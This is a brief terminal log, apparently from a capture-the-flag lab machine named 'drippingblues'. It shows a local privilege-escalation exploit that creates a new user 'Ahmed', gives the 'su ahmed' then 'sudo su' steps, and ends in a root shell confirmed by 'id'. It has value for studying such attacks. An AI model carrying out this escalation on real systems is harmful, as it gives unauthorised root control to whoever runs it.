 Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Timed out at: 0.008745492601799191
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root
bash: cannot set terminal process group (4915): Inappropriate ioctl for device
bash: no job control in this shell
root@drippingblues:/home/thugger# id
uid=0(root) gid=0(root) groups=0(root)